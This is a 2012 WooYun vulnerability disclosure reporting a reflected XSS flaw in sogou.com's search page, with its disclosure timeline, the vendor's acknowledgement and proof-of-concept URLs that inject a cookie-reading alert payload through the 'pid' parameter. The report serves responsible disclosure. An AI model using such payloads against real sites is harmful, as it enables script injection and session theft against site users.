漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2012-011415
漏洞标题:XSS found on Sogou.com
相关厂商:搜狗
漏洞作者: Gunther
提交时间:2012-08-27 18:07
修复时间:2012-10-11 18:07
公开时间:2012-10-11 18:07
漏洞类型:xss跨站脚本攻击
危害等级:低
自评Rank:2
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2012-08-27: 细节已通知厂商并且等待厂商处理中
2012-08-27: 厂商已经确认,细节仅向厂商公开
2012-09-06: 细节向核心白帽子及相关领域专家公开
2012-09-16: 细节向普通白帽子公开
2012-09-26: 细节向实习白帽子公开
2012-10-11: 细节向公众公开
简要描述:
There is a XSS found on Sogou.com
详细说明:
Severity: XSS
Confidence: Confident
Host: http://sogou.com
Path: /
Issue detail:
If you enter the following XSS vector for the search field:
"><video><source onerror=alert(document.cookie)>

I will get back the following page:
http://www.sogou.com/sogou?pid=AQxRG&query="><video><source onerror=alert(document.cookie)>
However, this particular results page will not cause any XSS.
However, after looking at the page for several minutes, the actual parameter that will cause XSS is actually pid
http://www.sogou.com/sogou?pid=AQxRG"><video><source onerror=alert(document.cookie)>&query="><video><source onerror=alert(document.cookie)>
漏洞证明:
修复方案:
版权声明:转载请注明来源 Gunther@乌云
漏洞回应
厂商回应:
危害等级:低
漏洞Rank:2
确认时间:2012-08-27 19:02
厂商回复:
感谢, 正安排修复
最新状态:
暂无